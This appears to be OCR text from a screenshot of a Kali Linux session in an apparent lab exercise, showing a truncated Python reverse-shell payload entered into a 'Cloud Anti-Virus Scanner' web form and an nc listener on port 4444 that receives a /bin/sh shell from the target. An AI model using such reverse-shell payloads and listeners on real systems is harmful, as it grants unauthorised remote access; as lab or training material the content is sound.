 192.168.56.103:8080/scan
zyh@kali: ~/桌面
文件 动作 编辑 查看 帮助
Kali Linux Kali Tools Kali
Cloud Anti-Virus Scanner!
Try scanning some of these
total 4756
-rwxr-xr-x 1 scanner scanner
-rwxr-xr-x 1 scanner scanner
-rwxr-xr-x 1 scanner scanner
-rw-rw-r-- 1 scanner scanner
-rw-rw-r-- 1 scanner scanner
-rwxr-xr-x 1 scanner scanner
-rwxr-xr-x 1 scanner scanner
8.56.102",4444));os.dup2(s.file Scan!
RX packets 23909 bytes 1785306 (1.7 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 23148 bytes 1446208 (1.3 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0×10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 12 bytes 1056 (1.0 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 12 bytes 1056 (1.0 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
┌──(zyh㉿kali)-[~/桌面]
└─$ nc -lvp 4444
listening on [any] 4444 ...
192.168.56.103: inverse host lookup failed: Unknown host
connect to [192.168.56.102] from (UNKNOWN) [192.168.56.103] 45068
/bin/sh: 0: can't access tty; job control turned off
$ $ $ $
$
$ ls
app.py
database.sql
samples
templates